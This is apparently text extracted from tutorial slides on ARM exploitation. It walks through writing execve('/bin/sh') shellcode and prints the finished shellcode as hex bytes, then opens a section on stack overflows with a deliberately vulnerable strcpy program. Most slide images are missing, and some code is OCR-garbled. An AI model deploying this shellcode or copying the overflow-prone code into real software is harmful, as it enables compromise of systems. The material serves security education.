



#### Non-Leaf Functions





# SHELLCODING

Writing execve shellcode



#### Benefits of writing ARM Shellcode

- Writing your own assembly helps you to understand assembly
	- How functions work
	- How function parameters are passed
	- How to translate functions to assembly for any purpose
- Learn it once and know how to write your own variations
	- For exploit development and vulnerability research
- You can write your own shellcode instead of having to rely on pre-existing exploit-db shellcode



#### How to Shellcode

- Step 1: Figure out the system call that is being invoked
- Step 2: Figure out the number of that system call
- Step 3: Map out parameters of the function
- Step 4: Translate to assembly
- Step 5: Dump disassembly to check for null bytes
- Step 6: Get rid of null bytes  $\rightarrow$  de-nullifying shellcode
- Step 7: Convert shellcode to hex



#### Step 1: Tracing System calls

We want to translate the following code into ARM assembly:

#include <stdio.h>

void main(void) { system("/bin/sh"); }



azeria@labs:~\$ gcc system.c -o system azeria@labs:~\$ strace -h -f-- follow forks,-ff-- with output into separate files -v -- verbose mode: print unabbreviated argv, stat, termio[s], etc. args --- snip- azeria@labs:~\$ strace -f -v system --- snip -- [pid 4575] execve("/bin/sh", ["/bin/sh"], ["MAIL=/var/mail/pi", "SSH\_CLIENT=192.168.200.1 42616 2"..., "USER=pi", "SHLVL=1", "OLDPWD=/home/azeria", "HOME=/home/azeria", "XDG SESSION COOKIE=34069147acf8a"..., "SSH TTY=/dev/pts/1", "LOGNAME=pi", "\_=/usr/bin/strace", "TERM=xterm", "PATH=/usr/ local/sbin:/usr/local/"..., "LANG=en\_US.UTF-8", "LS\_COLORS=rs=0:di=01;34:ln=01;36"..., "SHELL=/bin/bash", "EGG=AAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., "LC\_ALL=en\_US.UTF-8",  $"PWD=/home/azeria/", "SSH CONNETION=192.168.200.1 426"..]$ 

#### Step 2: Figure out Syscall number

**azeria@labs:~\$** grep execve /usr/include/arm-linux-gnueabihf/asm/unistd.h #define \_\_NR\_execve ( \_\_NR\_SYSCALL\_BASE+ 11



#### Step 3: Mapping out parameters

- execve(\*filename, \*argv[], \*envp[])
- Simplification
	- argv = NULL
	- $\bullet$  envp = NULL
- Simply put:
	- execve(\*filename, 0, 0)


#### Step 3: Mapping out Parameters





## PC-relative Addressing





#### Replace X with null-byte





## REPLACE X WITH NULL-BYTE

Goal: /bin/shX - /bin/sh\0

Instruction:

STRB R2, [R0, #7]

store byte from R2 to [address] found in R0 + offset 7



# STORE BYTE (STRB)





offset #7



#### Step 7: Hexify

pi@raspberrypi:~\$ objcopy -O binary execve\_final execve\_final.bin pi@raspberrypi:~\$ hexdump -v -e '"\\""x" 1/1 "%02x" ""' execve\_final.bin \x01\x30\x8f\xe2\x13\xff\x2f\xe1\x02\xa0\x49\x1a\x0a\x1c\xc2\x71\x0b\x27\x01 \xdf\x2f\x62\x69\x6e\x2f\x73\x68\x58



# STACK OVERFLOWS



## STACK FRAMES





```
#include<stdio.h>
#include <string.h>
```

```
void func1(char *s)
```

```
char buffer[128];
strcpy(buffer, s);
```

```
int main(int argc, char *argv[])
     if(arge > 1) {
           func1(\overline{ary[1]});printf("Everyting's fine.\n");
```


# CALLING STROPY()





# IMAGINE A STACK

